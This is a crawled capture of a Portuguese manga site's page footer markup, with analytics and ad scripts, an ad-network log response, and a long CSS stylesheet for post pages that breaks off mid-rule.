    <span msg_lang="No_more_ellipsis" value="Não mais ...">Não mais ...</span>
    <span msg_lang="comments" value="Comentários">Comentários</span>
    <span msg_lang="favourite" value="Favorito">Favorito</span>
    <span msg_lang="Loading" value="O carregamento ...">O carregamento ...</span>
    <span msg_lang="delete_failed" value=""></span>
    <span msg_lang="modify_failed" value=""></span>
    <span msg_lang="post_failed" value=""></span>
</div><script type="text/javascript" src="/files/js/tooltip.js?v=178"></script>
<script type="text/javascript">
    $(function() {
        var paras = $('.slides li');
        var rand = Math.floor(Math.random() * paras.length);
        //alert(rand);
        paras.eq(rand).addClass('mobile-none');
        paras.eq(rand-1).addClass('mobile-none');
    });
</script>
<div class="footer">
    <table>
        <tr>
            <!--产品图标-->
            <td class="footer-col-item font-zero">
                <div class="footer-col-title">Nossos produtos App</div>
                <a href="https://www.mangadogs.com/download.html" title="Manga Dogs">
                    <div class="footer-app-box first mangadog">
                        <div class="footer-app-img "></div>
                        <div class="footer-app-name">MangaDog</div>
                    </div>
                </a>
                <a href="https://club.niadd.com/download.html" title="Anime Club">
                    <div class="footer-app-box animeclub">
                        <div class="footer-app-img "></div>
                        <div class="footer-app-name">AnimeClub</div>
                    </div>
                </a>
                <a href="https://i247.yx247.com/download.html" title="i247">
                    <div class="footer-app-box last i247">
                        <div class="footer-app-img "></div>
                        <div class="footer-app-name">i247</div>
                    </div>
                </a>
            </td>

            <!--类似站点-->
            <td class="footer-col-item font-zero">
                <div class="footer-col-title">Afiliados</div>
                <a href="https://www.novelcool.com" title=">Novel Cool"><div class="footer-site-name">Novel Cool</div></a>
                <a href="https://www.mangadogs.com" title="Manga Dogs"><div class="footer-site-name">Manga Dogs</div></a>
                <a href="https://www.mangatag.com" title="Manga Tag"><div class="footer-site-name">Manga Tag</div></a>
            </td>

            <!--Niadd 快捷入口-->
            <td class="footer-col-item font-zero niadd-quick">
                <div class="footer-col-title">Niadd</div>
                <table>
                    <tr>
                        <td class="footer-niadd-fir-col"><a href="https://br.niadd.com/list/New-Update.html" title="Últimas lançamentos"><div class="footer-site-name">Últimas lançamentos</div></a></td>
                        <td><a href="https://br.niadd.com/update.html" title="Hoje atualizado"><div class="footer-site-name">Hoje atualizado</div></a></td>
                    </tr>
                    <tr>
                        <td class="footer-niadd-fir-col"><a href="https://br.niadd.com/list/New-Manga/" title="Manga nova"><div class="footer-site-name">Manga nova</div></a></td>
                        <td><a href="https://br.niadd.com/category/original.html" title="Mangá original"><div class="footer-site-name">Mangá original</div></a></td>
                    </tr>
                    <tr>
                        <td class="footer-niadd-fir-col"><a href="https://www.niadd.com/policies.html" title="Privacy Policy"><div class="footer-site-name">Privacy Policy</div></a></td>
                        <td><a href="/cdn-cgi/l/email-protection#a0d3c5d2d6c9c3c5e0cdc1cec7c1c4cfc7d38ec3cfcd" title="Contate-Nos"><div class="footer-site-name">Contate-Nos</div></a></td>
                    </tr>
                </table>
            </td>
        </tr>
    </table>
</div>
<div class="copyright">&copy;2019 Niadd.com</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="/files/js/protocalCookie.js?v=178"></script>
<script type="text/javascript" src="/files/js/base.js?v=178"></script>
<script type="text/javascript" src="/files/js/yh_tj.js?v=178"></script>

<div style="display: none;">
    <script type="text/javascript">var switchTo5x=true;</script>
    <script type="text/javascript" src="https://ws.sharethis.com/button/buttons.js"></script>
    <script  type="text/javascript">stLight.options({publisher: "dbd1ef7e-d444-4b76-aa49-094a3762bfd8", doNotHash: false, doNotCopy: false, hashAddressBar: false});</script>
</div>

<!--悬浮下载框-->
<!--Anime Club-->
<!--Anime Club 悬浮下载框-->
<a href="https://club.niadd.com/download.html" title="Manga Dogs Read 100k+ manga online">
    <div class="sus-download-app-box">
        <div class="sus-download-app-info">
            <table>
                <tr>
                    <td><div class="sus-download-app-img"><img src="/files/images/brand/AnimeClub.png" onerror="this.src='/files/images/def_logo.svg'"/></div></td>
                    <td>
                        <div class="sus-download-app-name">Anime Club</div>
                        <div class="sus-download-app-intro">Find your friends here</div>
                    </td>
                </tr>
            </table>
        </div>
        <div class="sus-download-app-btn animeclub">Download</div>
    </div>
</a>
<script data-cfasync="false" src="https://adflycode.com/code/ljzkphvxfgzt.js?v=1.0"></script>
<!--返回顶部按钮-->
<div class="backtop-trigger"><span class="ifont-top"></span></div>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-S4HLFVGBS1"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    gtag('config', 'G-S4HLFVGBS1');
</script><script type="text/javascript" src="/files/js/jquery.form.min.js?v=178"></script>
<script type="text/javascript" src="/files/dist/js/module/post.js?v=178" ></script>
<script type="text/javascript" src="https://ws.sharethis.com/button/buttons.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5ab0358688504b7c9d3ba2c74b14349d","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://adflycode.com/sub_log3.php?data=V53mUsr8S49cf41975ad17c069cda884c3140f19dOHkeuPWR4ZAVWr99vTbJHXl%2BaVifO%2BJNTp9P54Mk3hjG4kQAArMT85suAQ2LcasfvvVjlfupZsAMflLTJFznzmiJ56X6Fn23WA%3D
body_size: -149
content:
697d51ce5be7f

--- FILE ---
content_type: text/css
request_url: https://br.niadd.com/files/dist/css/post/detail.css?v=178
body_size: 7923
content:
.abs-hor-center {
  position: absolute;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
}
.abs-hor-center-margin {
  position: absolute;
  left: 0;
  right: 0;
  margin-left: auto;
  margin-right: auto;
}
.abs-ver-center {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.abs-ver-center-margin {
  position: absolute;
  top: 0;
  bottom: 0;
  margin-top: auto;
  margin-bottom: auto;
}
.abs-all-center {
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
  left: 0;
  margin: auto;
}
.page-navone {
  text-align: center;
  font-size: 0;
}
.pager-prev,
.pager-next,
.pager-num,
.page-all-num,
.page-go {
  margin-left: 5px;
  margin-right: 5px;
  height: 24px;
  line-height: 24px;
  color: #fff;
  background-color: #4d93ff;
  display: inline-block;
  padding-left: 10px;
  padding-right: 10px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  font-size: 14px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.pager-prev:hover,
.pager-next:hover,
.pager-num:hover,
.page-all-num:hover,
.page-go:hover {
  background-color: #4585e6;
}
.page-all-num:hover {
  background-color: #4d93ff;
}
.select .pager-num {
  border: solid 1px #4d93ff;
  background-color: #fff;
  color: #4d93ff;
}
.page-go-input {
  margin-left: 5px;
  margin-right: 5px;
  height: 24px;
  line-height: 24px;
  color: #4d93ff;
  background-color: #fff;
  display: inline-block;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  font-size: 14px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  text-align: center;
  border: solid 1px #4d93ff;
}
.page-go-input:hover {
  color: #4585e6;
  border: solid 1px #4585e6;
}
.page-go-input:focus {
  outline: none;
  border: solid 1px #4d93ff;
  -webkit-box-shadow: 0 0 4px 0 #4d93ff;
  -moz-box-shadow: 0 0 4px 0 #4d93ff;
  box-shadow: 0 0 4px 0 #4d93ff;
}
/** 移动端 pad*/
@media screen and (max-width: 768px) {
  .page-number,
  .select,
  .page-all-num,
  .page-go-input,
  .page-go {
    display: none;
  }
  .pager-prev,
  .pager-next {
    height: 36px;
    line-height: 36px;
    padding-left: 15px;
    padding-right: 15px;
  }
}
html {
  width: 100%;
  -webkit-overflow-scrolling: touch;
}
html.mobile-menu-out {
  position: relative;
  overflow: hidden;
}
* {
  font-family: 'Source Sans Pro', 'Lucida Grande', sans-serif;
}
body {
  margin: 0;
}
a {
  color: inherit;
  text-decoration: none;
}
table {
  border-spacing: 0;
}
table,
tr,
td {
  padding: 0;
  margin: 0;
}
ul {
  margin: 0;
  padding: 0;
}
li {
  list-style: none;
}
textarea,
button {
  outline: none;
}
.single-line-ellipsis {
  text-overflow: ellipsis;
  white-space: nowrap;
  overflow: hidden;
}
.clear-float:after {
  display: block;
  content: "";
  clear: both;
}
.pointer-cursor {
  cursor: pointer;
}
.position-relative {
  position: relative;
}
.position-absolute {
  position: absolute;
}
.absolute-lt {
  position: absolute;
  left: 0;
  top: 0;
}
.hover-underline:hover {
  text-decoration: underline;
}
.bookside-uploader-info {
  margin-bottom: 20px;
}
.font-zero {
  font-size: 0;
}
.hide-for-seo {
  display: none !important;
}
.float-left {
  float: left;
}
.float-right {
  float: right;
}
.dbclick-no-select {
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.vip:after {
  position: absolute;
  top: 0;
  left: 0;
  display: block;
  width: 16px;
  height: 16px;
  content: '';
  background-image: url("/files/images/vip.svg");
  background-repeat: no-repeat;
  background-position: center;
  background-size: contain;
}
.text-underline {
  text-decoration: underline;
}
.dis-hide {
  display: none;
}
[class*='trigger'] {
  cursor: pointer;
}
.body-not-scroll {
  overflow: hidden;
  position: fixed;
  width: 100%;
}
.backtop-trigger {
  width: 40px;
  height: 40px;
  background-color: #fff;
  color: #4d93ff;
  text-align: center;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  overflow: hidden;
  position: fixed;
  right: 30px;
  bottom: 120px;
  -webkit-box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.1);
  line-height: 40px;
  z-index: 3;
}
.backtop-trigger [class*='ifont-'] {
  font-size: 16px;
}
.backtop-trigger:hover {
  color: #4585e6;
}
/*提示框*/
.alert {
  position: fixed;
  width: 100%;
  top: -200px;
  left: 0;
  opacity: 0;
  padding-top: 15px;
  padding-right: 15px;
  padding-bottom: 15px;
  padding-left: 15px;
  font-size: 16px;
  text-align: center;
  z-index: 8;
}
.alert-content {
  display: inline-block;
  text-align: left;
}
.alert-title {
  margin-right: 10px;
}
.alert-success {
  color: #fff;
  background-color: #afcc41;
}
.alert-info {
  color: #fff;
  background-color: #5c9bfd;
}
.alert-warning {
  color: #fff;
  background-color: #ddaf1e;
}
.alert-danger {
  color: #fff;
  background-color: #cb4040;
}
.model-module {
  display: none;
  position: fixed;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  z-index: 5;
  margin: auto;
  background-color: rgba(12, 43, 77, 0.4);
  overflow: auto;
}
.model-table {
  width: 100%;
  height: 100%;
}
.model-body {
  position: relative;
  margin-left: auto;
  margin-right: auto;
  padding-left: 20px;
  padding-right: 20px;
  padding-bottom: 20px;
  width: 600px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  overflow: hidden;
  background-color: #fff;
}
.model-header {
  position: relative;
  padding-top: 15px;
  padding-bottom: 15px;
  margin-bottom: 20px;
  border-bottom: solid 2px #ebeef2;
}
.model-title {
  font-size: 18px;
  color: #4a576b;
  line-height: 28px;
  font-weight: bold;
}
.model-close {
  position: absolute;
  top: 18px;
  right: 0;
  padding: 5px;
  font-size: 14px;
  color: #9aa6b8;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  cursor: pointer;
}
.model-close:hover {
  background-color: #ebeef2;
}
.model-close.for-pc-none {
  display: none;
}
.model-close-bg {
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  padding: 0;
  margin: 0;
}
.model-close-bg:hover {
  background-color: transparent;
}
.model-content-subtitle {
  padding-bottom: 15px;
  padding-top: 15px;
  font-size: 16px;
  color: #697a94;
  line-height: 28px;
}
.model-content {
  margin-bottom: 20px;
}
.model-footer {
  text-align: right;
}
.model-btn {
  padding-left: 15px;
  padding-right: 15px;
  margin-left: 10px;
  margin-right: 10px;
  display: inline-block;
  height: 36px;
  font-size: 14px;
  line-height: 36px;
  text-align: center;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  cursor: pointer;
}
.model-btn:first-child {
  margin-left: 0;
}
.model-btn:last-child {
  margin-right: 0;
}
.model-submit {
  background-color: #4d93ff;
  color: #fff;
}
.model-submit:hover {
  background-color: #4585e6;
}
.model-submit.btn-safe {
  background-color: #ebeef2;
}
.model-cancel {
  background-color: #99a8bf;
  color: #fff;
}
.model-cancel:hover {
  background-color: #808fa6;
}
.model-header-btn {
  display: none;
}
.report-post .report-ratio-title {
  font-size: 14px;
  color: #697a94;
  line-height: 24px;
}
.report-post .report-book-name {
  font-size: 14px;
  color: #697a94;
  line-height: 24px;
}
.report-post .report-textarea {
  margin-bottom: 15px;
  padding: 10px;
  display: block;
  width: 100%;
  min-height: 66px;
  background-color: #f7faff;
  font-size: 14px;
  color: #4a576b;
  line-height: 24px;
  border: solid 1px #ebeef2;
  outline: none;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  resize: none;
  box-sizing: border-box;
}
.radio-box {
  position: relative;
  width: 18px;
  height: 18px;
  font-size: 14px;
  color: #4a576b;
}
.radio-box [class*="ifont-ratio"] {
  position: absolute;
  top: 0;
  left: 0;
  font-size: 18px;
}
.radio-box input[type='radio'] {
  position: absolute;
  top: 0;
  left: 0;
  margin: 0;
  width: 18px;
  height: 18px;
  opacity: 0;
}
.report-post .ifont-ratio-off {
  color: #697a94;
}
.report-post .ifont-ratio-on {
  color: #4d93ff;
}
.report-post .radio-box,
.report-post .radio-label {
  display: inline-block;
  vertical-align: top;
}
.report-post .radio-label {
  margin-left: 10px;
  color: #697a94;
  font-size: 14px;
  line-height: 18px;
}
.report-post .radio-label.checked {
  color: #4d93ff;
}
.report-post .radio-container {
  padding-top: 5px;
  padding-bottom: 5px;
  margin-left: 5px;
}
@media screen and (max-width: 900px) {
  .model-close:hover {
    background-color: transparent;
  }
  .choose-post-type .model-body {
    background-color: transparent;
    text-align: center;
  }
  .choose-post-type .post-type-pic {
    margin-left: 10px;
    margin-right: 10px;
    display: inline-block;
    width: 64px;
  }
}
@media screen and (max-width: 768px) {
  .model-body {
    max-width: 600px;
    width: auto;
    margin-left: 20px;
    margin-right: 20px;
  }
  .model-title {
    font-size: 14px;
    line-height: 24px;
  }
  .model-header {
    padding-top: 10px;
    padding-bottom: 10px;
  }
  .model-close {
    top: 11px;
  }
  .model-content-subtitle {
    padding-top: 0;
    font-size: 14px;
    line-height: 20px;
  }
  .theme-mobile .model-body {
    width: 100%;
    height: 100%;
    max-width: none;
    margin-left: 0;
    margin-right: 0;
  }
  .theme-mobile .model-header {
    background-color: #0c2b4d;
    padding-left: 50px;
  }
  .theme-mobile .model-title {
    font-weight: normal;
    color: #9aa6b8;
    font-size: 16px;
  }
  .theme-mobile .model-close {
    display: none;
    top: 18px;
  }
  .theme-mobile .model-close.for-pc-none {
    display: block;
  }
  .theme-mobile .model-footer {
    position: absolute;
    width: 100%;
    bottom: 52px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
  }
  .theme-mobile .model-header-btn {
    display: block;
    color: #fff;
    position: absolute;
    right: 0;
    top: 0;
    bottom: 0;
    margin: auto;
    padding-left: 15px;
    padding-right: 15px;
    height: 36px;
    font-size: 14px;
    line-height: 36px;
    background-color: transparent;
  }
  .theme-mobile .model-header-btn.btn-safe {
    color: #828d9f;
    background-color: transparent;
  }
  .report-post .report-textarea {
    line-height: 20px;
  }
  .post-publish .model-close.for-pc-none {
    display: block;
    left: 15px;
  }
}
/*放大图片*/
.zoomin-model {
  display: none;
  position: fixed;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background-color: rgba(12, 43, 77, 0.4);
  z-index: 6;
  overflow: auto;
}
.zoomin-model-table {
  width: 100%;
  height: 100%;
}
.zoomin-left-btn,
.zoomin-right-btn {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  width: 40px;
  height: 40px;
  -webkit-border-radius: 99999px;
  -moz-border-radius: 99999px;
  border-radius: 99999px;
  background-color: rgba(0, 0, 0, 0.3);
  font-size: 20px;
  text-align: center;
  line-height: 40px;
  color: #fff;
}
.zoomin-left-btn:hover,
.zoomin-right-btn:hover {
  background-color: rgba(0, 0, 0, 0.5);
}
.zoomin-left-btn {
  left: 10px;
}
.zoomin-right-btn {
  right: 10px;
}
.zoomin-body-img {
  min-width: 40px;
  min-height: 40px;
  max-width: 100%;
  margin-left: auto;
  margin-right: auto;
  display: block;
  background-position: center;
  background-repeat: no-repeat;
  background-size: 30px;
  background-image: url("/files/images/loading.svg");
  cursor: zoom-out;
}
.zoomin-num {
  margin-top: 20px;
  margin-bottom: 20px;
  text-align: center;
  font-size: 14px;
  color: #fff;
}
.zoomin-model-close-layer {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  cursor: zoom-out;
}
.zoomin-model-body {
  position: relative;
  text-align: center;
}
.zoomin-body-img-box {
  display: inline-block;
  min-width: 300px;
  position: relative;
}
@media screen and (max-width: 1140px) {
  .zoomin-left-btn,
  .zoomin-right-btn {
    display: none !important;
  }
  .zoomin-left-btn {
    left: 20px;
  }
  .zoomin-right-btn {
    right: 20px;
  }
  .zoomin-body-img,
  .zoomin-model-close-layer {
    cursor: pointer;
  }
}
.post-item,
.post-trans-zone {
  position: relative;
  margin-bottom: 20px;
  padding-top: 30px;
  padding-left: 30px;
  padding-right: 30px;
  -webkit-box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.1);
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  background-color: #fff;
}
.post-item .doing-item,
.post-trans-zone .doing-item {
  position: relative;
  top: 2px;
  display: inline-block;
  margin-right: 30px;
  font-size: 12px;
  color: #9aa6b8;
}
.post-item .doing-item [class*='ifont-'],
.post-trans-zone .doing-item [class*='ifont-'] {
  position: relative;
  top: 1px;
  margin-right: 7px;
  font-size: 14px;
}
.post-item .doing-item:hover,
.post-trans-zone .doing-item:hover {
  color: #4d93ff;
}
.post-item .doing-item.active,
.post-trans-zone .doing-item.active {
  color: #4d93ff;
}
.post-item .doing-item:last-child,
.post-trans-zone .doing-item:last-child {
  margin-right: 0;
}
.post-user-img {
  position: relative;
  margin-right: 10px;
  width: 48px;
  height: 48px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  overflow: hidden;
  background-color: #ebeef2;
}
.post-user-img img {
  display: block;
  width: 100%;
  height: 100%;
}
.post-user-img.vip:after {
  position: absolute;
  top: 0;
  left: 0;
  display: block;
  width: 16px;
  height: 16px;
  content: '';
  background-image: url("/files/images/vip.svg");
  background-repeat: no-repeat;
  background-position: center;
  background-size: contain;
}
.post-user-name {
  margin-bottom: 5px;
  font-size: 16px;
  color: #4d93ff;
}
.post-time {
  font-size: 14px;
  color: #9aa6b8;
}
.post-words,
.post-title {
  margin-top: 12px;
  margin-bottom: 15px;
  font-size: 14px;
  color: #4a576b;
  line-height: 19px;
  word-break: break-all;
}
.post-words a,
.post-title a {
  color: #4d93ff;
  text-decoration: underline;
}
.post-words a:hover,
.post-title a:hover {
  color: #4585e6;
}
.post-files.post-img-one .post-img {
  width: 160px;
  height: 160px;
}
.post-files.post-img-two .post-img {
  margin-right: 5px;
  width: 104px;
  height: 104px;
}
.post-files.post-img-five {
  max-width: 330px;
}
.post-files.post-img-five .post-img {
  margin-right: 5px;
  margin-bottom: 5px;
  width: 104px;
  height: 104px;
}
.post-img {
  display: inline-block;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  overflow: hidden;
  background-color: #ebeef2;
}
.post-img img {
  display: block;
  width: 100%;
  height: 100%;
}
.post-video {
  position: relative;
  background-color: #ebeef2;
  padding-top: 56.25%;
}
.post-video video {
  display: block;
  width: 100%;
}
.post-video .video-player {
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
  left: 0;
  margin: auto;
  width: 66px;
  height: 66px;
}
.post-video .ifont-video-play {
  -webkit-border-radius: 99999px;
  -moz-border-radius: 99999px;
  border-radius: 99999px;
  background-color: rgba(255, 255, 255, 0.5);
  font-size: 66px;
  color: #fff;
  text-align: center;
}
.post-video video,
.post-video iframe {
  position: absolute;
  top: 0;
  left: 0;
  display: none;
  width: 100%;
  height: 100%;
  outline: none;
  border: none;
}
.video-layer {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 2;
  background-color: rgba(0, 0, 0, 0.2);
}
.post-dot-menu {
  position: absolute;
  top: 40px;
  right: 30px;
  font-size: 20px;
  color: #697a94;
  cursor: pointer;
}
.post-dot-menu-list {
  position: absolute;
  top: 67px;
  right: 28px;
  z-index: 4;
  display: none;
  min-width: 140px;
  text-align: center;
  border: solid 1px #ebeef2;
  background-color: #fff;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  -webkit-box-shadow: 2px 4px 4px 0 rgba(0, 0, 0, 0.3);
  -moz-box-shadow: 2px 4px 4px 0 rgba(0, 0, 0, 0.3);
  box-shadow: 2px 4px 4px 0 rgba(0, 0, 0, 0.3);
}
.post-dot-menu-list.toggle-active {
  display: block;
}
.post-dot-menu-item {
  height: 36px;
  font-size: 14px;
  color: #697a94;
  line-height: 36px;
  border-bottom: solid 1px #ebeef2;
  cursor: pointer;
}
.post-dot-menu-item:last-child {
  border-bottom: none;
}
.post-dot-menu-item:hover {
  color: #4d93ff;
  background-color: #f7faff;
}
.post-dot-menu-item.btn-safe {
  background-color: #ebeef2;
}
.doing-bar {
  padding-top: 15px;
  padding-bottom: 15px;
}
.video-thumb-pic,
.youtube-thumb-pic {
  display: block;
  position: absolute;
  top: 0;
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
  object-fit: cover;
}
.post-trans-zone {
  margin-bottom: 0;
  background-color: #f7faff;
  box-shadow: none;
}
/** 移动端 手机*/
@media screen and (max-width: 500px) {
  .post-item,
  .post-trans-zone {
    padding-top: 20px;
    padding-left: 20px;
    padding-right: 20px;
    margin-bottom: 10px;
  }
  .post-user-img {
    width: 40px;
    height: 40px;
  }
  .post-user-name {
    font-size: 14px;
  }
  .post-time {
    font-size: 12px;
  }
  .post-dot-menu {
    top: 20px;
  }
  .post-dot-menu-list {
    top: 47px;
  }
  .post-files.post-img-one .post-img {
    width: 208px;
    height: 208px;
  }
  .post-files.post-img-two .post-img {
    margin-right: 1%;
    margin-bottom: 1%;
    position: relative;
    width: 48%;
    height: auto;
  }
  .post-files.post-img-two .post-img:after {
    display: block;
    content: "";
    padding-top: 100%;
  }
  .post-files.post-img-two .post-img img {
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
    display: block;
    width: 100%;
    height: auto;
  }
  .post-files.post-img-five .post-img {
    margin-right: 1%;
    margin-bottom: 1%;
    position: relative;
    width: 32.3%;
    height: auto;
  }
  .post-files.post-img-five .post-img:after {
    display: block;
    content: "";
    padding-top: 100%;
  }
  .post-files.post-img-five .post-img img {
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
    display: block;
    width: 100%;
    height: auto;
  }
  .post-words,
  .post-title {
    margin-top: 17px;
    margin-bottom: 7px;
  }
}
.post-trans-zone .post-dot-menu {
  position: absolute;
  top: 20px;
  right: 20px;
  font-size: 14px;
  color: #697a94;
  cursor: pointer;
}
html {
  background-color: #f3f3f3;
}
.main-content {
  padding-top: 20px;
  margin: auto;
  max-width: 1140px;
}
.main-part,
.side-part {
  display: inline-block;
  vertical-align: top;
  box-sizing: border-box;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.main-part {
  margin-right: 2%;
  width: 70%;
}
.side-part {
  width: 28%;
}
.posts-side-board {
  padding: 15px 20px;
  margin-bottom: 20px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  -webkit-box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.1);
  background-color: #fff;
}
.posts-side-board-title {
  padding-bottom: 10px;
  font-size: 18px;
  color: #4a576b;
  font-weight: bold;
  line-height: 28px;
  border-bottom: solid 2px #ebeef2;
}
.posts-side-list {
  padding-top: 5px;
}
.posts-side-item {
  padding-top: 5px;
  padding-bottom: 5px;
}
.posts-manga-list-item {
  margin-bottom: 10px;
}
.posts-manga-list-item img {
  margin-right: 10px;
  display: block;
  width: 60px;
  height: 80px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  background-color: #f7faff;
}
.posts-manga-list-item .side-manga-name {
  margin-bottom: 3px;
  font-size: 14px;
  font-weight: bold;
  color: #4a576b;
  line-height: 18px;
}
.posts-manga-list-item .side-manga-cate {
  margin-bottom: 4px;
  font-size: 14px;
  color: #4d93ff;
  line-height: 20px;
}
.posts-side-manga-score {
  margin-right: 5px;
  font-size: 18px;
  color: #ffcc01;
  line-height: 18px;
}
.posts-side-manga-star {
  position: relative;
  top: 2px;
  margin-right: 3px;
  display: inline-block;
  width: 16px;
  height: 16px;
  font-size: 14px;
  color: #ffcc01;
}
.posts-side-manga-star [class*='ifont-star'] {
  position: absolute;
  top: 0;
  left: 0;
  overflow: hidden;
}
.posts-manga-block-item {
  margin-right: 3.5%;
  display: inline-block;
  vertical-align: top;
  width: 31%;
}
.posts-manga-block-item:nth-child(3n+3) {
  margin-right: 0;
}
.posts-manga-block-item img {
  display: block;
  width: 86px;
  height: 115px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  background-color: #f7faff;
}
.posts-manga-block-item .side-manga-name {
  font-size: 12px;
  color: #4a576b;
  line-height: 14px;
  margin-top: 8px;
}
.posts-club-list-item img {
  margin-right: 10px;
  display: block;
  width: 72px;
  height: 40px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  background-color: #f7faff;
}
.posts-club-list-item .side-club-name {
  margin-bottom: 5px;
  font-size: 14px;
  font-weight: bold;
  color: #4a576b;
  line-height: 18px;
}
.posts-club-list-item .side-club-follow {
  font-size: 13px;
  color: #9aa6b8;
  line-height: 18px;
}
.post-detail-main {
  padding: 30px 30px 20px 30px;
  margin-bottom: 20px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  -webkit-box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.1);
  background-color: #fff;
}
.post-author-info {
  position: relative;
  padding-bottom: 15px;
  border-bottom: solid 1px #ebeef2;
}
.post-author-info .follow-user-btn {
  padding-left: 10px;
  padding-right: 10px;
  font-size: 14px;
  cursor: pointer;
  font-weight: normal;
}
.post-author-info .follow-user-btn.friendship-trigger {
  color: #4d93ff;
}
.post-author-info .follow-user-btn.friendship-trigger.btn-safe {
  color: #4585e6;
}
.post-author-info .follow-user-btn.friendship-trigger:hover {
  color: #4585e6;
}
.post-author-info .follow-user-btn.unfriendship-trigger {
  color: #9aa6b8;
}
.post-author-info .follow-user-btn.unfriendship-trigger.btn-safe {
  color: #d2d5d9;
}
.post-author-info .follow-user-btn.unfriendship-trigger:hover {
  color: #d2d5d9;
}
.post-dot-menu {
  position: relative;
  top: auto;
  right: auto;
  display: inline-block;
  padding-top: 8px;
  padding-bottom: 8px;
  font-size: 20px;
  color: #697a94;
  cursor: pointer;
  line-height: 20px;
  vertical-align: top;
}
.post-dot-menu-list {
  position: absolute;
  top: 50px;
  right: 0;
  z-index: 4;
  display: none;
  min-width: 140px;
  text-align: center;
  border: solid 1px #ebeef2;
  background-color: #fff;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  -webkit-box-shadow: 2px 4px 4px 0 rgba(0, 0, 0, 0.3);
  -moz-box-shadow: 2px 4px 4px 0 rgba(0, 0, 0, 0.3);
  box-shadow: 2px 4px 4px 0 rgba(0, 0, 0, 0.3);
}
.post-dot-menu-item {
  height: 36px;
  font-size: 14px;
  color: #697a94;
  line-height: 36px;
